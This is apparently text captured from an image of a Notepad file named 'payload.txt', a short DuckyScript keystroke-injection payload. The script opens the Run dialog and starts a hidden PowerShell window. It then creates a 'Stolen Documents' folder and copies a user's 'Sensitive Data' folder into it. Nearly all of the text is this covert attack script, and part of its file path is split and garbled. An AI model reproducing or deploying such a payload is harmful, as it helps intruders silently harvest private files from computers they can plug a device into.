 Hello World
payload.txt
File Edit View
REM AUTHOR KIERAN HUMAN
DELAY 1000
GUI r
DELAY 1000
STRING powershell -windowstyle hidden -command "mkdir \"$Env:USERPROFILE\Desktop\Stolen Documents\"; xcopy \"$Env:USERPROFILE\Documents\ZTW Do
\Sensitive Data\*\" \"$Env:USERPROFILE\Desktop\Stolen Documents\" /E /I /Y"
DELAY 1000
ENTER